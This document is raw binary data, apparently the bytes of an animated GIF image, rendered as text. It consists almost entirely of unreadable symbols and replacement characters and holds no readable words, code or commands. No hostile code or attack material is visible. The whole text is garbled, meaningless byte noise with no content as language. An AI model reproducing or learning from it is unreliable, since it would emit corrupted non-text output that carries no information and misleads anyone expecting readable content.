(0)pV���k0M3�t�s� ���y��l�r#�p 0LZ�W�Q0
����>�yU*Y�S� ��k�b&v�Y7sb�@Kp��he�	 q�k���傰�A�Cx*IԸ
-j�S�pP/����T�M5G���ge���2[  0�Er�4R8H�B2��8���  ��+' ̀z>�.��p��{�:��iε���lo��X�[� &�v$�1���L ���x � P	v>П~8��tB��?�z��vH2o�f�
q�>.=0K��H�G�S� ��8`��6�W�%�d�l�EN�IyC]��-1G��S9���t���T$����`��#sQ�0���� ��8���k@g�T�i_�p���<@%�j(� �\��Y�k��f��'���& �� ��>J�'�)��S �<�	W�p������m�
ܸ*g
 , �xЎ~E���J� ~`e,�bx�	�& i,�p$9yd�B	U~��	
�� �w����7 ),�%b�)���Ax
��Qi�_V n�0a���8��m�<�ѵ� p�(�'`����W�8��r�$�>P�$0#M1	p#�'��]V'� v�V |{�p;>0��P�UA�W� �;����>��b�H0V���A ,�k�Ҏ	U�����
�xsV`���� �k��>� 1a=�<<� �`8 {`,#T������Z��:~4 �R΋d��a p�����
 ,�`�[	���. U{�i7+h���*�
0U�RD ��J���pW�+P�M�*�>��`E&80�&зP��a �s�0`$
���1QV��� ��
��>PWc�W���g:tp�D�P� 1V=� �T	�{�{a`A�x�P�'P	��>����0� ���\ױ�z i(LP��'�KUqt��p���3�	�Vaz��;���3W		�����3a
��0�(&� ���P�zZ�>4��/~B�(�.�KQ1�x>����<��|'�� I��(tK ���s���03=���& 
��" %��	1�����*,�
x�x���f4��G.P��-�� I	�P� ���	Ȁ��ǔF��@���
�@��=�,�Ϡ {1w�L˴���`�1W���~�� ��P��$@�F�@Y2a}n�� �Q�� ��ՏP y�� ��L���@}����(����	�	)�p���� �i9�d�&�7u
� �I��1����������*��`8 �`	�0��(Y|s�pԃ�u�B|�q  pg�*'p|��@�m���%����b%���
�P�,�t���v��-�Is��&���Ѡ���PI�OP���@Ma ����R��� 
W1�}_�s�������8� ���<Q��[���I�V��PȐP	��W�o���V`]g�^sl�k��Ы����WQgγ���Q�`	� �]����p��(�d`!�P	���a�1��-�m?K�"� (p�pnd���
@�/�!%�
b��@�	�Ŧ�� ��� &�
���a@�d�RP� 
��Q�` އ@˕z�� q ~�t��3�p�a7%"�
���1]4�q�d�����`�n�� 
��<7~d~�h� �K&��%�]��n"��V�y%`� ���Ep�W���y���N�|���쀠�|�#��8P�`���n��5���8�@ɃR����P��P���wUo�m-�Ȱ �m��^� �  
 `��%ӌ�0 �k���0��H�[q��{���`�y�0��0������_��{��n�J�`/P��� �l-i(P��,S��`�Va���n_�`:L���^�_��Q��������� Ȏ�[)��~�q�o�6�Q���W�������ޏ�׼t� 0�/4�EH[㓴Jm�0���.�2�H{`�5��~�V�V�qW� N[W@���_@��% �_I�5�,��G��
�D8��4ɠާ��� 1w���P�0岀����
��v% �8pа���`(8d"+��ȸ��#��'�kpp��
��xu�>|@� ��u���q4(���� � cp�΁����(�N(��E'8v!�pH�W�L�[��+P�8L�q�FaQ��@u!X�hp��-_�D�,�d^#�!��!�D,d�p��C�8�9ȉӮC4���gb�d��8h���8�"<z���
40a��?�"B���ί�h�`����$\�c�C
�}DP�A�	L(K�5��	fL�k~���\>V5����ϓ�3�ãD�� N �����a�UB��	�P����p�p��`�(NƼǘ9/� x f4�4��/bz�� 8o�8"���>�
� ��:��I��
i�p  ����+�h�I^�J�X o�HZ �vL�f"�㖃H��:a����W���$bQ��X�C��@��RJ�E�� �����"j ��� ��c�����G��\LM6w��U X���b�@K|��z�;("� +��B�;(R���8�vR��f咃�&@᷵ m�8\����W"� �TZn/�pP�"Qg!�!�)��&  y>�t����� $+LpI��x��]1e������z�Nzߢᄷ4j������}�Yy4�䷃���b��4%�`���� �X� ֊3�t/]Y��z@��P����+��ze��dL�D\�@爘=H�I��	��@���������KD� �H`�m�
�c�e��ǅl�� Ke���]A������ ��� "��E���b�Պ�V���`�
 ~5��9<v9O|��\nR�`s�#������*LP��u�������耳$!z�}�WKp� �dp�׷���de�p��Q�jl�k)k�`L���jh8��HA��`x�����U���X�����!Q�T��֨[4��8��,1�5�a�!����T��!A��A���@�1��" "�L�	��D���$�[��<t �|+�r��$��~1@�ZB6)�9�r��측�0{L�?b���:(P���a�Ұ�DH��u l� �6ſ1�#͊3�CH)*����4�X��I�4G<�c�y_��>�0,�3Mi��J&d��B� =�X�淅!� �o���0� �  ��؝MUS"��;�� 0���i m�%�a�bբ���xX�%��A	c�X�%tD��h'B���Z�c(�$���0
� ;#KV��U0 �߀wI5)�a�B�yh��l!�ȼb�(.���b)�� �����
�;`�2���b��(�J!j���7�������}G5�0Й�X|d�ot0�2Mf$��NG�CE������� ���;h�\h��ga]U@!L�Z,��
߄�@Ie�V�Jr����")pŷ�� !� � ,    d d  � �	 p�� ��Oa���[�o�u�b�Z�-&���VLy����O��;@��B:,aR��p�?�>Y.\��`!�	���_�����OL�u-��� �?U��1���ʅ��Rg`a���3eʀ).\�qa���?2W���hp]S�X�)�TiR�R�JuJ1 �6�2�[��D. `n	{$�R�`���r׉Z�.��oYnd�N�F,� j���z��F\H��N�W9ߢ��3�c��R���<�@���!F�6:)����!���]���P�K��da�g�9�A�EFQ=Q1W�męp��3�BQ.�c &� ��:m��Q5����A��A�b��Lm��C#����RE1��S�e��[$�R�XL��?��4d�`�1R��B]��F%�y"K���H,%��A=Ԝs	NT�<Ej�6���Y.4C���(�tG	 ܂�G}�b���(�BfR��m�-��c>:�PS����s@��?Ր@xD��4�d4	 �>�)�]�ӥB��S;D��?�5�ԀK�c�<��T�9�}�m��.�0"` =�� FXQ �:\��Pb�Y�
5G1H�9.��B	<T\R-T�?lD��BM4,Tq5������D'e�@X� ��Y|�KQ1�P���\̥k��E~�`EoT�P ��N�S���U�M5�����Ӏ#��
0��	6��P�2VEOm|��b$R4B>:Q�sC�=&T��N5� 꼻`��ɢ1� �0c�B��� `�3Ŕ-��uSt��,E3 1��҃��1� ��l��<���ߩqH��p��W�\��?�-��b&�H)�C4!F��T��<l.�3R�
��B��}g!1�;[�yT�⌊� ��0pK�ب3��fDT��{9,� ��b0K��?p³�� Ĳ�T�b'���bۃ@2`�`��xx�1^�W�cQ"A5���9��R��P?�$�%aYB��� �@u���t'1�-7{�6�n�|`x�|���(�Z2����A�{�R����~R�Բp�S��S=�G>A����<�l/%4D�����l�p+P�X��Y���Z!t�O]*)�a�G��c$Ԉ(�F� d��BL ��#\����\Ё �������V
���쁇�Ur  �@�!�K��L��;V,%���n�z����?\ K�p�0� (&` �AE�K��^���!Y���*g�SI����f���`�,�D6�8d�%-��(P0p p
�Ņ`�X�H�<�P�{t�F��C��7�nH�|�lHP�d,5�9�W�j��$������j�YB�%E�1 Mœ�:[B&��c��
�R!f��tDO�!�>
���#������`�pP�T��F�&��$Kp �%'�1��e=��cbc��RP�dc!�X��|������&��%8��+Q'2�4b	m[l�F�����[Ѳ��T�f��*�����7=�@-��  �.�����UD(�x�a�4L�G�d)���"m��e�XY�Ї�.��@d�V�L  ��F8a A0Q+�ұ�\�@��z�¤�
\��<Р$\�J�q���Zy�- p�C  ���}�J*PD��ȑ���7X�1�}�"�-6����x���}KcY� �2�س��eG�'���6���s7��&�&!�o�U��@���ӊр	�Ȑ�]@�ϲ$��,!F ��"�yi�S��<|P37~+)���[0�;���fg ʺ�4`�B �-�x�(�/�C��&��FqC
a"r��\b��++6��Uj1�C����[�Q�W�F@�I��B�!�P,6a�!
4+��7(h�P�\(ҭA�7C��B��&p �g��&(�&h��1 �%9�K��2��
��!`?��&\-��L��K"<VQtEP H8�
�Э$��q�"`	�'�}Ez�Ly��P)�Ow)��9�88EMCbc��xH��p��Y�lH�����*�_#�\7@@l!��?����RO_�B����`Ő]I5� ��D�O�ޕ�[䢸8�}��MW�R5��t�b�1����s�T� h�B�J��D��� P�)8��$H@X�\.���X��r�;{�`\ȨYr�h�� ܈(�RG�|��kv�������G�,.8�?�E�,�"m���)gM������������-!��y�� �����q;�� ���X2b��#m���W�����v�q20v=�7{V{��� 
0d�8 p���!1@|�',@�!GJ��<�g +00��Z��s�mRYa�}8>�s��� �P� ����7Q�eo�3'uSŔ#�� '��g,��s 1��/Hߗ]xP���f9(B�0AD & �
�.�0 #Hsx)��o� p�7+h*��YV2�%
����N�1@U#���qC�|�"uX�,���z�K�w{�ZTH,�����7]��0A��'�M��
��W~L`.�|��K���z2��8u tp((~'7S+@Y(JX������V>� �EP` ��A�p;�Y
� pr�7�<0��dl'� [�;e�Q`�c	` 0{@�'0^�X2N 0 !�G�PyuU�� x  A�`�\:_A ��� �3��Rq �Џ�A��� ���0
� � �5x��q!QW�>@P��g��Hc0pK���Ua���$XK@�P2�`|3V���@ �0
,P��p�'�k ��d
�L�@�Q�ON�y�G&�`�#��R*��I��ǥ���`J�!���aE,�'@�]��"�D��(���X�H��w5$�a����C>  �0{���+Q+ n���� �(�� 8@k� 0�8x0r�&���#��C�)�jc����J$�٣���!� x@ǅ+(���@>P;�¶
=�"�uX��(���"|I�G:Ϣ<�2[�N��P���!
K��P� iEB�蔐�s;�B.�>p0��f!�4���6�N�/���3G0px�>����{6N�9�� 0  7�8>@�F
b����
&�y�S#� �p3,Qa�H��š<��97� %�`� P>�(� l��CZ	 �V@i ,�*4�8{�J	��3��<܅U3U�V`���
Uu-t q�ᒅK �H��Q�   P8pTVp�⩞
.��Jmp�q�#��-�g�S��3m1z�
 �JQ�K��`^�y��q"`b(& �r��Z��<`)��?�<�b�����wQx0� p)��3�@P4P��\�\�*�"ly��=�Ϻbh"0q(�;0�;[@�u)�ЮB�]Tq=�Z���Fp)pw����4[P�@��z
wT��V`�V�� "`	&`	g�0� [�%.Sr4J,m�p0
.�#˄@!K/E� T9����PŠ+��P@��j�� 5��9�'p?� ?K�Cc�B� x�I���H�P��3�� �Bs��B�Dp�P�$ .P�Dx b8�G�8 �(��5�;@ �B@�v��J_��&�� 
����`1-D#@X�v>�F#C� E���8�8��8��'�'��� �s ]B�<v���ɀP�1�KC�z�d�'���4p@5�D�u*�8ҋ�P�P��D�p ���c�мb(nf�°���ʖu�һ�P�y�������y&@�:�p���h�@3� =�z�Phs)m�`�s�[WoC�� �R¸wط��
pW[XZ�{����a��j��i+���,�10�A�0���Bq vy)�J5+L��#' #��p��S_ "�0�����0 R@�� N��(�N�0��!ap��P	� ��hp\ �� @�A�V����0 T�u)'F�aD�0@C�p'��R�&��Kp7!�˶,P	'��al.�P��0\	���ڈ�e��prDqri^�p��q7[�L,�&��{�P0��K�ѷ����$@ ���  [pJ^�ƙl�P��Ni��PE�čO$i @2�b����
� 
��qT����8K��,�L�x��鲙D���O2�	�	��� ]���+҈�
g���h�)�YK99�\Ԯ ҇�n�`����]�^��q�a���0�D�%d� ��������s�� `�|����1d��@��$R�L�(lG� te�=)�2�՜`Q��n�&y��*M��P����D����C{������ �P~q
�UJ��@�@	���P۵P�G����֓!��ړ���BQ\�o�W�� ���P9���z)�@P Cc��|�� ���-�Y-���n�ո�	�ץB,��;PP��V`�p)ւPa0�����,��,�LG�ټ'��0�����HX���� �-�@<�B����M���s]��� ��Q��{8˿��y��R���u�;Z���������"�m;��� u-q`|�0� h���
�@�AW�q"��)��P��� �f�L�Qn�� �r
�� �Z������ �B�X�~P� �P� 
"���*}5ODH�K{�H 0���O��/g����KE�WN�N,�^�0	� ��	W}���� �,�+F����y��x�ć��!�5�E��{ �B�3j�t� � g�9�0
��t�/��j�T��.�՛���	.� 2�aN��
��o�
��
�`�O��`Q�|f`x<��f��C"*�&p�I<�P¶>@��&���  ��j�����=��r�}㝣U� 
��_��B�����p�iL�"�����4��/o���׷�� ��u��]�p�a	��NEP����
 �D� P��V�@��Ti-!�ۇBqO��,�})��&N�;���!�r�fz�� >����N��a�Q{��0j-��,1�	�^9Io�Ϳ��

����@HL�&\�KD�
�N+?ʀ#.>��bA���� �M��g�X�-ڨ-�B��q��i��0��
� n>��D{4�7��Ą��ɺ�5(XD�W����1ydP�?"��0��C�9,x�*W�q8}y�`�&'B �=b��8`D�UP�?4��qbb��X�h@�.\���C�@(P@)�ń	q���qTb��SƂLh�`��AP^E��UAWq�``B&,\�3�#��(����/*� p(����	\8X�o�.0�JU�� �<��"�ش ^���EN�h@pA0��zEc�	 &�F@� �0`D�9a�D����*Ȁ�wqH��r�P�\�:u(�����	�퟿x"�-���H0 ����t������
+b1��ˠ��A<��)��.8`f��`���A��h� ���@/a`���>��r���"�n2\��bA�`��p ���l�sK @*5�4m0x��� @�
zh6�
��.Kh��@0��>���Y(H2�X�
�p�"�0�R͊��2(h ����0A)���J��04��&���� �+K���2OHϮ�H��&��Q��(LP +XP��TZM4�,&&2a�HF��RX�,@X��3~�����TӂB�Vʊ�a�<����L̄�U�,a��TϬ��&���:i��J�]e�c��+���h���ʤ�zH����*3�U`��ku`�R� ������*��B��"n)� M+���Vd���ʅ��6ȇZ�b��H��Y�ɦ/���Y+��d�B/N�����U5n|f���/��+����2��?���ɠ���j����n�&>j?r 7�;W9�D4c�]���YU�A��4N���L��DG�l��}څ�)oҒo�J�n���	p0����H��c�%��}�"&L:��U�d�0��J��U��v�Zf(���#7u��`���
*�$@��
����C}�p����<X��� 9<��20���4��I�t����H���)���?0�Dge(!��h@�$
��P�-l� �"�B���)q�D��5F#�8�;�B�JU
�w4%�J�\��F�
��BF�G��f�-�1x�C�D��Gn� ` TB��̅k��@ �x`F-l��U	C�ّfjA'�@M:�@5zX[f =�@F1
(�B&�E"�2:�9  �>
�c@�L����M ��'�iFu�c�`�����T�� ���I�U�-rKM��i)QB�$TJ�A�H(@`�+b1�(a�і��i[.�`�\ȦQ2A��*��&�_~�Q'�QS>����� �)�c@|DaP_Va��t�:�i�A�����y�O[���^Q�Z{�5��Q�2uTI"�|�T�$@�*��JTF�`5�UY �$�AKw�(�)3����y�?z`� !� � ,    d d  � �	(P�?��_ �6�G���������?�Tc ������S�"�qR�f�������oK!�H2<�i���X��uH� &�T	P���N����_�g�Pg��)�����߿4���hw�)E~�"5�P`����; �_��$��ȕ��*U���7a����(�*AQy��|i�3�%���_��R�.m��Ԇ��7[���2�C��c���c����E��ߐ->�2�'�!5Mn�%qn�{2j+|a!�PD	4�
<�0� ���4�B.��@��b�>+�C!<�����#A)��N+0"P#i��AK�AEV��ش��?0��?4��4(  40���6��"R%ф@-
�e;&3��-Q�@(���9�P=	t�
�]A����
x8� 3V�sL-�4��@�E!-v9�-6Ԋ[�9�-�ȸD3��&C
G*cqNd�E�e������.	�v̨�Ϟ\��P���&�	;Po���W���HP���-��S�J'��AT�A0L(� �b��?��#�N��9����k�$���8���11�C���:��B0'5��+P�@3�
� ����RЎ���b��̱S~�`��p$��1�#c8NX�:��U����� �`��+>0�@ǖ�QL-ʋӗ��#T�a�c��V԰�1��8��<��st�T�p����1��
0`@5����n���?��D1A�H��i�S�����BPS=.7���ØT�U>��A��L]�:���"�I���q�?��3N#���d��<	\6t�x�@0�4��+ I�F86��ԗ[�.P/�(��̊)�O>Ia�?>5O1	���e��Gf�q0��'���	�qJD�
A lB.�>��c <ٖ@�4��1�KDR`�y`�9@�κT��* ^��ڙE h���0�� `�I4���%�&q�Co�7# lm?�G�u�yB#t�0�[ \0� Ӡ&5*a�`�� ! �!<H�?.(�/f�qĔ��)lࢁ���وq� ��H�z�#�� 	 5Za���p( (���p��B��}���?�9̹�?�c��1�g��@$	��#�P	&豊� ��a�h0�ᚠ�N���4O �P��ЃL� �|� ����c����֚u�+%�RI5ȑ�zt���О d';�"�*2 >�3c�7������vŰa�,���6���p(��� ���9�#r���1�2�l ��A���ZѲG���=�+`$#I�u����':N��X��<�4��4`	4�\��"|I(xXFN��5�,"<�%R	2�?���fF��ѳ�#�@?P����#L�R��48����8��dĮ���f��6�*�"��HЀ��u9%Kj hEu�M ��J�
 ��nR:&�E �k^	�G��c�0�l�(|����-h%�p�. �m-�80c&@�o]`��U0)KH*����~OY�����g������=V���\��[`bH�1 & ���KpMm�*�
֨A~��ЉN��߳���6��R}�UV�Q��>��> (�J��A\J�$g@�!���q��N�l�YC�0�f�� ����.��!�+ ��.4 �Q��+n����)r ��G��
F��l� U^���i�T��?B��+?�4����fQ���ԙ[ܓa��  ����D�ߋVxN H�b9H �l �ȗ�ieE�g��#&�!��u��;�8�?4pN��y ��lJ�v��Y��8��I� ��3R��%� \L�?b`����ZD ~2���˥ �y�.k����BpX�Cy�P�M �H
#��Tg�����o�c��`��+�JX̑�5e�?���\�H �& �&���@\
E��&�t��7+p���C��-��ۺ. K�qP.0����Dk��	����pWHQ����3�b��.��*��@>I��\J�f�۱�<L`³��p��ڌ�%[B�[,a֝Uȉ�Miy�M�x�e��W����A
�d�VHPҰ��M��{��}p��� ��#�ULLW�����Z�:V�!)M@�� �X�7� ��r��x�,�x��8��R������H-��?Σ0��l��{�a�PidK� 0@�XQ4t�o
 �� esv2 ��>�i�,�|�e �V�W8�$���& f+m�u�
0V�� �N� Ap9����N����&��Wi�\� CXoޅ �Ua"���){R��̠j� h&{��Y��i�)��#��~�` ��[2f]�.�gA>0�� �'�� 0��Fj� aw9t�6��4,�3��*��~	���}�cs�]�����$�(�* 2����opM1{g3��QyvR��si@b�`F�ebe�~[` �pC�RA�gX��00$@I���R`��  �`s^xS�E%�@?��K@N2��#��#�@�s�%
��@��,�
] x�!�� �����GN@�%�3�N� �c<Qn�_�0K0
�@��R8(=@�` �����w�� �t�`PV��ҍ��1 ��_�0C1[ *���e�5 z5�B�4�)1�y��y��N8VC 94P��XM�F/s��AA�<E2�o2�g8,��d� j�ӗN����L0����HL�+g� � �p��۴%t���uQ#B�
!���q�� 0��ua�h��r� (>�
R��v4 �2��:.�p���3(_{$�Cq0q�Yz�Wc#��<�4Ͳ�ia��E8YǏ��c�YCz9
)�c�' !P� �� ���YN@�.b,������p�9�����0��b  &0;��L$`��3�>�cf�@�"P p0���(�ա�� ��	B� ��y\Q$x�ZT�Q���^�Vg1�.0��I�`	T�	�$(	�� 0p� >�9):W�G�''ę��t��e�q�B:+$@\�@�F<� �`f��0VX�	0a(ИC� �>��NPx��p�Pt�G?�a g�cڎ��
d>1�3G�=��s� � �v�x��� "�  ��H�[��Gu�+J*$-hbFB�&u2�q�& �
&�p-���-0
ap�j�l�wʪ8ۊ4���: _�P��
�@Q�k�HE���B�q[� & 8��� �s�� >��������lVЪ8 �}>�P�c3bP���V�B q����\����p{����&�`��y�H�d�|��
���!�`#�zY;�+��S5�����E�ٜs9;�Sa  �P���@$	�~���f��(��X��zjk
�������s D�)_�� <H��exh�z2�����$�J�JH>0P1a����x��gap�ۧ�ppt�'�au{��@� V���aFP�H�b�4�c�b�[`�0�����hk�k	�K�w�I�� ��8A�8MpM0��9,p���qx@ 	P�B �0Z�j3G�� >p� #
������k���kz"0������b��5U��b*$��:�� ��
�`J56Ź��� ,0(�^�Ez�b���{�K� �����P�`>u;	�ؚ�H���3�Y.#n���@�@��,V;E�
b[	'��A���'���ۧ2;p0�R��{1�����8���$�0rU���Vy	`��,R��	�x��� @���ĺ�� �E  I�,�5��jnr�:�)��yqQ���<R�	@MpmRV{ H�x��a��'k�`x�����C0'М��.1�! ��Ɗ7 �q׊
 8@A, t��9GQ��l rU���	w:k)�P� ��a�
Y��	z��ƴ:Ws��	Ȑ�"`z�������Q�d��� �q	Q���H���:�:���[�� ���` �p����7, P�
�������� ǜ��Q��ܰ-�,� ����F JM����� � 
6��M�
����|�� �p=� �H50���ʈ�˶�Ō׊�AjMl� � ���� K�>�0�������
� `�T]��
���<
�@�
d�
��@L���p����@�+8K�������$%Ml�I0�pL �E�f6�����0� _@_0.�=�@?�p
��Ip
� �@	\���P��o}�
����ǜ;�^�1
0_�ҧ_�8QE� � ���p�@
�0*�6��]�% ����@MY�r�,u��81������|ܙ@*�:������@
�`�O��=�9�ڐ;��
�<۰<-���M%P��0�H��}��
�ؾ ���}��j�3=�f� &p�q��ɺ�s-��`f��*�@Q��=�k�b$�{�Ƞ�D>�p���aҏ͸c���a���I��� AQ��
�Q�ͣ��DQ8QΑ�-�@�n2Ъ>}�����������{L�m�H
�h M��q�{����f `p̎����[���Ȁ� ����,�y����8!����ơ`��/>ɜ�J|��.�}�a�"��΄ �Z;�m��7�Pz����I��2@�8����^.�bj��<� 
����䞠( �� xY;H�Ykzx8�;ff��&` ��2��^\���a���&&��޻{�1N��
E�zs�,pʦ����Xw�4@����s��!E�B/n0���	�t����T���z� �.�HB�O>�$��\* ��]�❫�� ǜ������  w�=�֮o\��N$���Q������~n��l��}q�۽~�GRwhV��+hׯ|���w�,�����7ܚ��7�8=��9b��E��ï &����[_�������i�p��+x�4� fv���� J�l?}$_�Lp�q��Rڸ|�
�Pɪ� NDx5�ߣ�L��̣O��-H���W4,��G��(L�PP1!��.F1��P`j��CBq:��.�qN�P�	����c���q�
�  ����e���ӿ~�2�H�\h��QD����_��5]��aA|��Q��8��ę��� �zu�  N���a@�Ŀ[}�ҠQ5!�ZY4HvS�Q�L]QX�߾.���CD�Fz
�￦>MR&&\�0�W �R��Jت[��G��mѨS�������d-��_���+:@ c.p�b�#CN��a�*&8��S@����0L(5�b��������a*B��d`"P��
��I�������!64Р�	"PG$�����聄�HM����,��:�6���\h����B�=�*��.�D0�t4�G9M�K�	�T��"Q`�Nuc�� ��Ǌ����$�#�/��#�\ ���Pb��YQ1�N��XB�s���+64`bO��G�>;�O Fb�܌$��p����*��L3%�����a�9z���+�s@��t�gΐ  	�_��\�����PB!��p��(jBk�τ�}]��r���*?`�&�@�Q��݄�T�F����h��V���l�Q`��hC�!E@�b;B1�jAt�"!����)0���`�-V��دw]��7�"��裧�B �,2),1�&�
�C3Щ�&���n�Z�xCW�B	�/摁�0��&�	�@a�:S�\�0"�� �X%m����ھh{�Bw� P��K�j�`A��Y�2�`r�hf Vף32Χ36 0Ih �oX0�M>s��Lu{��LC�s>�!��2��7��U oX��."p@�`*R%���g�G��Y1A;��tc�`���{�*P��%#x>3Z괗:���{�-<H���a!�D0�J��*U;�A���a	9 ��N}8x��Q0bt��;�T</Y�የ��vq�3S�Cp����@�|3����I(����4�%� ���?��x�' 6�w`t�?� �&L��KLp�������*\0E��p`@x"�
�j�V�"|L��<*8�I�0'=�RHc S�B� 2�_�H�`������F���%��
�>��^� �3�E 6V��HFؑ5�M�6 ��91b7+� 3& ���� ��:�x�����1p�j��"�� ��΄�gmk[5
�`2a���`�	�@;	S�U���o,A/\�r�	0��PhXk��-���h@�e5ʽ0/��(���w�'tmKO�G�Qk���*�3L���k�L#F��  !� � ,    d d  � �	H� ��`�z�V@����� 0c�옪c��E����u=2�8p`�:�$H`�[���Eѿb�)�)%@����
0ڰ��y��Q�H��t��R�@������� �:.Ϟ	E��?�\��gj�?F{\"T��xJ�78&A�.}h��3���A�G�\��p�O �"n�Ä A�1�>[��߭c�&�zm�g3*��сB	c.��B��
Řy2	xri<����2����u+�$�  ���-<������s�7��z�����jf�QH1U�R�3DE�A0����O.|��0�`�$d�ؘ�Cz�b$�OM��C!b��b!QHK[0b@P�4�_�8�q�	P�@� �:�I�dF���B�0�	 ��?d0
<�Ӏ2�!�@��I�^��x�@J��PRK�	�DL���:�@>����0�p���a@�f�I�n�8�N�ɨ�N��_5�=g'�R	�)� ���k�,���@$\@YP��0�$��::�d�{�юab�)���@=�؟y�5�<�r���wP!\�b��l!ZV0 0eUL�
 .T��D+(�?��?j��˶3D/��HmAG
�{H $��=����3抢����A9�tuL4��� �@�A �)��;���Ys1mP_/rx��0�Q`�=����\`�uŪϨc�j͆@�p�	'�����>؀7��6�ׯz�4��4;������8d ��oķ2Y$��T�3���h��(��&�4 ��<��t� �
i������N�Ζغ���$M@��S���
�5b�>B�a�4=E�Yp�x��zO����:�,GB0�|��L��@,�ޝ�\p�?��bb��� lp�Kb��Ĉ�04<A|�2���)\��ʷ�� ��r�^�`� N� ��p�j`�A�4�"���!��
1��n
�0FQ�F�GEB�G;6p��@H�>���y�c"1���,���A.� ��\�L ���c�&�E,*QL���
T@���1�r��0��
r���c
����`I�'c��><9�]�r�1@�A <���?@�jTc21X��/a �Ba
"�������� ��O/i���ցA� ���7��p<dU�2EPS=C�cz"A>���{0xJ�'&q�t�&� 2��B�=��K5ܣ?��2�S���P�'<�GCl�B�<���&im2�:��b�z0`��@ ͒�JnI�	�P� =�rx�8@����mȴfI<}t�YP���c�Jc��� -G9a�@��3���<\�0h@Y@&�g� "��TcAH�A%�P�9����xq�7��0N0L����j��$tq�%���d"��Um��9����cJz
jj� E	�&�� :�B!@?1}d��G#�ҟ���<�<	$ 	���A�{�l�t��I�J���٠G ���UtHm��?� ��L����U+��)�i=�TR��.)E�;�q�{�c��>��N���$'AnA0��nl#ـ�*r����`�������+�"Gr�6A�[+V��$��ȑ��z����� �q:�LE ��>,��l$�����S�#^
��݁h5���p~������E�������!��M�4�Y��r���>�1�V#}
�H���U��J�H�[��	�P�!�)H��x�@���p	I�<z�Tҏ��cc
��������0�$$`���1>�>c	0 |�  �	��A�P~(c�� ��EfZ�ZR޹�6PlbH��$���Bh�"&��Z���A��`�@>���kQ	� ��@�XOG����~>�$xQ�5�g ��p�@�{da
S@�$q�x���aMPe&3a�ˢ0�\�ʰ�U�:��\ @a���dG9|a
���=q��rDa~�N=걁A@����7M�y��g����<�e�עF`������R# J��:Z�o_�p���ށ�=��� �2�7��5��+��1�+���`�U�����"����% �#7?|8�rl�݌�A�����$\���;����Ⴃu�sh��p  H���+ ��&0��ްt��t�!��H��.x�
���)fq���At���y�r S<c�|��@��eF�,3��;�'�a LhQ���ÖD�þg�J#B;��| �C�x|�	b��(� G�7M�K�#�fF+�5f6,��_l�E����� �	P~%
|�8�t� 	0 $B?�-r R�R_��
�;"^a���Y�j����0D���*�l�r:Zt/���8�!H~��b&A40>`m%�c�2�Ps��$W���M�7 	QK���|��3	P��T�T�W18� c� U�A��P$p�cn&��DP��4�pPh��P�Q����S�>Q�`�0�R���o7�$�`�P8` �X�h W (EP������P@�
E�� ��F~na���^�s$H�^����e��\l#�����\�>�	�p�^�800� �Is��V�]��b�v��PC;���?��-���P�k���",:@Ei�$�
0�� U@��A$�=���L@�E�GNp�PA��`�x��&^DDg/ rS@?uP�P�@[�\Q�Jx~y����Z8F6)�p��  i��5���JS��X��Nx1Z��0g��&@6`7`p%W��?sWF�5x��9x�� [�9�!R.����N���C�r�D?���=��z�a��m��	�9S5%��$PWƋ~uy`�pL� 
�؃9��2��	8�P#R��" ��4��H`?up
F�:"��Nʇ�M�<ȃ�����vH����'P(��:�10
Y`�OW��N0g�&��S ��
��U�������N�46�	޸	u��C�tpdV�W�=@dF��&�QH:�P�@�������(��Q�50�;£��Ԩa�U��K0���o	�;�+ڋ���x@ :b ����%zW�
L U1p К`APB>�t�{��1g�,�Y�	H��0D��p�l�x:� �>pA��% �����V�
[�e�i�qr�x����� ��r�g �j�O)��4��j@�Dćp0
�i�%_[f���M�
�˘�z v�+\�[p�N)8c�33q�z�Z��JG:860���	L�b\i9�FU @ \�%�p����v� \b d`�sT��V����U�?�;��� 	�5ސ<��w 	r B:
�=�r}s�O����20�='�V��8���pP��9�rT��|qipM)����Nw��6`�pup�@^��B*f�"
������ �n����4��W��%��IkF�ʴg��� Io�o�d�5D�����(�c@f��S&�9��jXܪ�4��r9 4�I�%x��w�0 �z��Q?P7!�(�(:Zo����r�S^s�r���i	��dz�Xm"�X������,pA�MpPJ�S���?�0�A ���bZ�ʔN9�P d�1�(����P��Hy f�bj9&�(�2�T�M��E��-s�N����P�x�Z�&�p��j�W��uUx�� $p�p`I%��� (�F`P	J�������3 a4 ��/  H𢺠�@V{q���BRK7�|�8��w�-,� �}���%�d�>��PR�"�&���'�MIL��D�b�Y�0\��w@V���UY�C�<�`��K^J���mF�6���A*=\�a/	
Z i�R�f��:H�Gܐ�w@�0�}��**v��4~p�#	�L	�# K �1��e ��� �@��lI��� ���p�<IA2�b������`|�	�����;��őLG�> �ʼn�bd�m1` �@�0 >p�hʪ�� 
 &�0/iS:0�"D g:�QNP��	���]�n�Cn�;�p�q��y�c�0Sd�;{���"ӈ��%���40Q����K'/�%�[��Q-	�0��W��n�` ����@��<3͢�FqU�����̝LfCćŵ
��h�u��u{��p���%�)�c�JY�	7}��%,�O�`�r#��/p���0�2�.���n9-��P>��qq(`�� �,��͂�וP��E4 *-bJ�����}��o�� ��&`"�ǹ���*u�*�|���}tw 	3lt��0�?"I,�.�����=h	��(��]`1����0�37�< kH0�]�	OP��� �( �K@ �[W��Ca5܀����Y@'���1R�*i���m���a	�?k��:�+	>0���06��4�����͎�c� ����4�p6�h+�ޅx���p*� ����� ��ٍN��pBl�^a�-q>��@ |`��-	O� ��c ͅ� �2��  ��1��ː� �[,~+�x*p�l8��Hm����a��=�P� �%q`��0�!0�)<�����~9 �2��m��
��-��N���t�" �� P�a� ��e� 0	�`؆=�A.�
 �
sQ~��� i@���`�l���ٽ�(������@��=0�t� ȍO ��&���} �pK~Q4>@C��/��� ˿��
� ��L�����z���(�� �D � 8��,� �@N��� a �`	� K� Ҡ�V�j��p�`	��@�0F��'P������v���G���Z(j�~�	��)p���(��W�i 2�2@�2��m��2 ���	\"p�)P��2�p����W�����1�2)`�P�|��e��� ��9�;�	�p��p�
ſ�@
2 �9�ß!��Ҁ�?���� ��3��0��_���?��p30�! ��U.���N&����ĽyU� &S	{�.dA�]���!ڌ���_�H�vHD�0c����u�&#	�y;�|���C�@5(����?�H�[���&,��1�^�*�I���Ƭ[���QĞ�iK�����U&���8�EJhݚ6�� �ThaEF!�}����
��7A�8�2�,9����x�"�DwOT��qǴUM��n|������]b&�!cG�ta�L��IU|!��~ko�.���􉓂�JE���Re�U>��IӠ�1�ȔB��L��H����L��&��Ɗ60B�H�L�00K"�� ��N�`�*p,���v@c��r��
